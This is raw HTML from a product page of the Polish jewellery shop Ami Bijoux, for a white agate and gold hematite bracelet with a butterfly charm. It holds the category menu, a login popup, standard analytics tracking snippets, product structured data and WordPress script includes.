		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14753"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14732"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14740"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14785"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14786"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14787"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21119"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14850"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Logowanie  </span>
</a><!-- .account-login-link -->

</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Logowanie</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Hasło&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b8efd4be8" /><input type="hidden" name="_wp_http_referer" value="/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Zaloguj się">Zaloguj się</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<!-- <a href="https://amibijoux.pl/?page_id=457">Rejestracja</a>&nbsp;&nbsp;&nbsp; -->
                                        <a href="https://amibijoux.pl/moje-konto/lost-password/">Nie pamiętasz hasła?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-751191465',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Bransoletki z agatu","Bransoletki z grawerem","Bransoletki z kamieni","Bransoletki z zawieszkami"],
				'ecomm_prodid': "woocommerce_gpf_1170",
				'ecomm_totalvalue': 225
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem\/#product","name":"Bransoletka z kamieni agat bia\u0142y, hematyt z\u0142oty z poz\u0142acanym motylem","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem\/","description":"Bransoletka z kamieni naturalnych wykonana zosta\u0142a z po\u0142\u0105czenia agatu bia\u0142ego fasetowanego ze z\u0142otymi hematytami ozdobiona poz\u0142acan\u0105 zawieszk\u0105 motylkiem.\r\n\r\nZawieszka: Motyl 1,5 cm - stal szlachetna pokryta z\u0142otem 18K PVD\r\n\r\nRozmiar kamieni: Agat bia\u0142y fasetowany 0,6 cm, kuleczki hematytu w kolorze z\u0142otym 0,2 cm\r\n\r\nGrawerunek r\u0119czny gratis.\u00a0\r\n\r\nStandardowy obw\u00f3d bransoletki z kamieni to 16 cm","image":"https:\/\/amibijoux.pl\/wp-content\/uploads\/2018\/10\/2-5.jpg","sku":1170,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"225.00","priceCurrency":"PLN","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem\/","seller":{"@type":"Organization","name":"Ami Bijoux","url":"https:\/\/amibijoux.pl"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=559047518254416&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-option-image, .woocommerce table.cart img.epo-option-image, .woocommerce-page #content table.cart img.epo-option-image, .woocommerce-page table.cart img.epo-option-image, .woocommerce-mini-cart .cpf-img-on-cart .epo-option-image, .woocommerce-checkout-review-order .cpf-img-on-cart .epo-option-image, .woocommerce-order-details .cpf-img-on-cart .epo-option-image, .epo-option-image, .cpf-img-on-order > * {max-width: calc(70% - var(--tcgapcolumn))  !important;max-height: none !important;}
</style>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Cena wybranej opcji","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Cena","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"no","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Za darmo!","assoc_current_free_text":"Za darmo!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\"}","tax_display_mode":"incl","prices_include_tax":"1","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"","WP_DEBUG":"","theme_name":"Flatsome Child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.5.1" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amibijoux.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
